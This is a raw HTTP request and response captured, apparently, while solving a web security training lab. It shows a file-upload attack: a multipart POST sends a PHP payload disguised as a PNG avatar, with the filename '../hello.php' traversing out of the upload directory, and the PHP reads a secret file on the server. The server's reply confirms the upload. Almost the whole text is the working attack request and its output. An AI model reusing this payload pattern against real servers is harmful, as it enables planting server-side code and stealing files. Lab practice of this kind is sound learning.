 POST /my-account/avatar HTTP/2
Host: 0a45008e0365e09a800a9ef7000d0005.web-security-academy.net
Cookie: session=1V28PNHx5tj3C32d7Crv2OP4edmili89
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundaryb012dc6f8bbb6ad7b17d3dce3112d2dc
Content-Length: 523
Origin: https://0a45008e0365e09a800a9ef7000d0005.web-security-academy.net
Referer:
https://0a45008e0365e09a800a9ef7000d0005.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundaryb012dc6f8bbb6ad7b17d3dce3112d2dc
Content-Disposition: form-data; name="avatar"; filename="../hello.php"
1
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundaryb012dc6f8bbb6ad7b17d3dce3112d2dc
Content-Disposition: form-data; name="user"
wiener
------geckoformboundaryb012dc6f8bbb6ad7b17d3dce3112d2dc
Content-Disposition: form-data; name="csrf"
ZakORGSkTryzjIsoKwjFptVfExy3v2am
------geckoformboundaryb012dc6f8bbb6ad7b17d3dce3112d2dc--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 07:17:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/hello.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
2
« Back to My Account
</a>
</p>